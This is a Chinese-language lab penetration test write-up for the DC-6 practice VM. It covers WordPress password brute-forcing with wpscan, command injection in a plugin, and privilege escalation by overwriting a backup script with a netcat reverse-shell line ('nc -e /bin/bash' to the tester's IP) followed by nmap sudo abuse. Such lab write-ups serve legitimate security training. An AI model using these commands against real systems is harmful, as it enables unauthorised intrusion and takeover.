DC6渗透测试报告

概述

测试目的

测试范围



序号 | 系统 | IP |

1 | 本机 | 192.168.152.128 |



2 | DC6 | 192.168.152.137 |

详细测试流程

1、发现测试目标

2、信息收集

3、漏洞利用

看到80端口的title就知道要编辑hosts文件



访问80端口就知道是wordpress



根据作者提示,制作密码字典



然后用wpscan爆破

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

wpscan --url http://wordy -U user.txt -P passwords.txt

爆破出了一个用户

mark/helpdesk01





登录以后在下面这个位置发现可以执行命令

用分号拼接执行命令ls –al发现有回显





利用BP抓包拼接命令反弹shell



利用python稳定化shell

4、提权





在各个目录查看有无可以用的文件

远程连接graham的SSH



发现刚才的那个备份的程序具有root权限,利用他可以反弹shell到jens用户







echo "nc -e /bin/bash 192.168.152.128 8001" > backups.sh

这里“>”符号代表覆盖文件内容,>>就是追加到下一行



“以jens用户的身份来执行/home/jens/backups.sh这个脚本”。

漏洞详情和修复建议

测试结果综述

Wordpress爆破账号密码,利用Activity monitor Tools拼接命令反弹shell



获得www-datat权限,然后在mark目录下面找到了graham的连接密码,在graham账户下面发现backups.sh,利用它修改内容反弹shell到jens的账户,在jens账户下面利用nmap进行sudo提权。